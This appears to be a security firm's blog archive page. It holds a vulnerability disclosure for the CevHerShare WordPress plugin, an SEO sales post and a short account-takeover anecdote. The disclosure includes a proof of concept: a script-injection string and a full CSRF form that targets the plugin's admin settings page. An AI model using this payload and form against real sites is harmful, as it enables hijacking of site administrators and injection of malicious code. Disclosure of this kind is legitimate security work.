WordPress plugin My-readers-wall has had a potential sql injection detected
Month: June 2017
WordPress CevHerShare Plugin CSRF to Persistent XSS — Jetpack Security incorrect
Posted on June 24, 2017July 5, 2017Categories cyber security, wordpress security
cevhershare WordPress plugin csrf to persistent XSS
WordPress cevehershare plugin is a plugin that allows users to use social media to share content, like the name implies. WordPress cevhershare suffered from cross site request forgery on the admin side, which we then chained together to persistent cross site scripting on the admin side. What does this mean in basic terms? It means that if an admin was logged in and clicked on a malicious link, went to a malicious website, or viewed a malicious image it could inject malicious code into the WordPress admin backend thus compromising the security of the website.

Jetpack security rating incorrect
If you look up cevhershare in the WordPress.org repo it will say it doesn’t exist, which is because wordpress.org removed it due to this security issue over 2 years ago when we reported it and surprisingly an update was never released. Unfortunately Jetpack security by wordpress.com says the Cevhershare wordpress plugin is safe, since they only go on public reports to identify if a plugin is safe or not, which is a flawed way of identifying the security of WordPress plugins. We have checked all the WordPress plugins in the WordPress.org repo and allow our customers to know if they are running plugins that are vulnerable and undisclosed.
If you are still using cevhershare, we recommend removing it and installing another social sharing plugin or just manually adding in the code for each social media site you want to use. If you would like our help with making your site more secure, feel free to contact us.
If you are interested in a proof of concept, which is how and where the software is vulnerable, here you go.

First, modify this vulnerable form and insert xss to the parameter name ‘”>
‘”><SCRipt confirm(document.referrer);</SCRipt>
Now when someone who is logged in sees this elsewhere it will automatically inject code into their WordPress site, like the picture above shows.
<form action=”http://example.com/wp-admin/options-general.php?page=CevherShare” method=”post”>
<p class=”mediumtext alignleft”><label class=”wide” for=”name”>Name:</label>
<input id=”name” class=”mediumtext” name=”name” type=”text” value=”yahoo” /></p>
<p class=”smalltext alignleft”><label class=”wide” for=”position”>Position:</label>
<input id=”position” class=”smalltext” name=”position” type=”text” value=”12″ /></p>
<p class=”checkfield alignleft”><input name=”enabled” type=”hidden” value=”0″ />
<input id=”enabled” checked=”checked” name=”enabled” type=”checkbox” value=”1″ /> <label for=”enabled”>Enabled?</label></p>
<div style=”clear: both;”></div>
<label class=”wide” for=”big”>Big Button:</label>
<textarea id=”big” class=”text” name=”big” rows=”5″><img src=”data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7″ data-wp-preserve=”%3Cscript%20type%3D%22text%2Fjavascript%22%20src%3D%22http%3A%2F%2Fd.yimg.com%2Fds%2Fbadge2.js%22%20badgetype%3D%22square%22%3E%5Burl%5D%3C%2Fscript%3E” data-mce-resize=”false” data-mce-placeholder=”1″ class=”mce-object” width=”20″ height=”20″ alt=”<script>” title=”<script>” /></textarea>
<label class=”wide” for=”small”>Small Button:</label>
<textarea id=”small” class=”text” name=”small” rows=”5″><img src=”data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7″ data-wp-preserve=”%3Cscript%20type%3D%22text%2Fjavascript%22%20src%3D%22http%3A%2F%2Fd.yimg.com%2Fds%2Fbadge2.js%22%20badgetype%3D%22small-votes%22%3E%5Burl%5D%3C%2Fscript%3E” data-mce-resize=”false” data-mce-placeholder=”1″ class=”mce-object” width=”20″ height=”20″ alt=”<script>” title=”<script>” /></textarea>
<input name=”do” type=”hidden” value=”update” />
<input name=”id” type=”hidden” value=”12″ />
<input name=”status” type=”hidden” value=”Share button has been updated.” />
<input class=”alignleft button-primary” type=”submit” value=”Update Button” />
</form>
Ventura County Search Engine Optimization
Posted on June 23, 2017July 5, 2017Categories first page google, search engine optimization, seoSEO Ventura County & Search Engine Optimization for Los Angeles county
SEO in Ventura county helps make sites in Ventura rank on the first page of Google, which we provide. We also provide SEO in Los Angeles county, also known as search engine optimization. We don’t limit ourselves to two counties, we help anyone in the worldto get on the first page of Google search.
While Google search is easy to rank in, Google places is a mystery to most people. Our clients who have a verified Google Places rank for multiple search terms in the top 3 Google Places results, which means their Google Place results come up above the traditional search results. Our Google Place client in Los Angeles county beats million dollar companies thanks to our search engine optimization and Google Place capabilitites to get them in the right area for ranking in Google search and Google Places.
So, what exactly do we do? Well, we focus on what the company sells and write about that topic while focusing on their competitors to provide a competitive ranking. We also use tools like keyword planner and others to find out phrases that are popular in their sector. We do a lot of analytic review and adjustments to get our customers doing great. We generate new content for the sites on a regular basis that help them rank for more phrases and making more sales.
How do we get people into Google places? We certainly aren’t giving away all our secrets, let’s just say we’ve replicated our results in this area multiple times and it works perfectly. If you aren’t in ventura county or Los Angeles county and want help with search engine optimization, we can still help you out. While we do offer one hour for $99.99, that doesn’t get you all the great services we mentioned in this blog post. You can contact us to help you get your SEO appearing on the first page of Google.
Friendliest Account takeover “feature” We Discovered on Clients site
Posted on June 7, 2017July 5, 2017Categories UncategorizedWe were working on a clients site and found a lot of common security flaws, but we are only going to discuss one security flaw in this article. We spoke to other researchers and no one had ever seen a security flaw like this before, and the only reason for it is because it was a hidden feature that has since been removed shortly after we informed them of it.
The website had a form for you to sign up, which in itself is completely normal. The website was designed for a few towns to use and required to know the address of where you lived. Again, that seems normal, but this site had proven to have a lot of unusual programming within it, so we entered an address that no one signed up with the service lived at and submitted our registration.
The website didn’t accept our registration, instead it came back with a very friendly response and said “It appears you’ve already signed up with us!” It then asked if we lived at a different address somewhere nearby, thinking that we had made a typo so we clicked yes. This lead to the friendliest account takeover by design that we’ve ever seen.
The website designers had gone to the extra length to make the site try and find addresses that were already in the database or nearby and then let you in without any authentication. We’re not sure what they were thinking when they made that flaw, but it truly was the nicest account takeover we’ve ever seen. This feature could’ve been used by a criminal with addresses from the towns and automatically populate the form to takeover all the accounts, that had credit card info and other information.
We found another flaw in the site that we won’t go into great detail, but it would allow you to try and login to the site as any user it could pull from the database, if you entered a specially crafted url. We also discovered a bunch of cross site scripting and other security vulnerabilities.
This was an extremely interesting project, to say the least. What can you learn from it? Never underestimate programmers and what unusual things they will program into their system that a criminal could use.